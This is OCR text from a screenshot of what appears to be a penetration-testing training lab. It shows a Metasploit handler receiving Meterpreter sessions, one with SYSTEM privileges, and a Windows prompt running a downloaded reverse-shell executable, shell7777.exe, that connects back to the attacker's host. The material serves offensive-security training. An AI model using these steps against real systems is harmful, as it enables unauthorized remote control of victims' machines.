 File Actions Edit View Help
msf6 exploit(multi/handler) > [*] Sending stage (175686 bytes) to 10.129.86.208
[*] Meterpreter session 2 opened (10.10.15.8:7777 -> 10.129.86.208:49822) at 2022-10-31 22:08:25 -0400
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEB-WIN01 10.10.15.8:80 -> 10.129.86.208:49697 (10.129.
2 meterpreter x86/windows INLANEFREIGHT\svc_sql @ MS01 10.10.15.8:7777 -> 10.129.86.208:49822 (172.1
msf6 exploit(multi/handler) >
LIST.TXT
Home
notasrandom.
txt
gatekeeper_
01.py
VBox_GAs_6
.1.36
gatekeeper_
02.py
script.sh
Recycl
http://172.16.6.100/uploads/
Search...
172.16.6.100 - /uploads/
Administrator: Command Prompt
C:\Users\svc_sql.INLANEFREIGHT\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is B8B3-0D72
Directory of C:\Users\svc_sql.INLANEFREIGHT\Downloads
10/31/2022 09:07 PM <DIR> .
10/31/2022 09:07 PM <DIR> ..
10/31/2022 09:07 PM 73,802 shell7777.exe
1 File(s) 73,802 bytes
2 Dir(s) 18,911,850,496 bytes free
C:\Users\svc_sql.INLANEFREIGHT\Downloads>.\shell7777.exe
C:\Users\svc_sql.INLANEFREIGHT\Downloads>.\shell7777.exe
C:\Users\svc_sql.INLANEFREIGHT\Downloads>